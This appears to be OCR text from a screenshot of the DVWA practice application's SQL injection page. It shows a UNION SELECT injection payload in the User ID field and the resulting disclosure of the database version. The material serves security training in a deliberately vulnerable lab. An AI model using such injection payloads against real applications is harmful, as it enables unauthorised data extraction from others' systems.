 DVWA
Vulnerability: SQL Injection
User ID: ' UNION SELECT N Submit
ID: ' UNION SELECT NULL,version()-- -
First name:
Surname: 10.1.26-MariaDB-0+deb9u1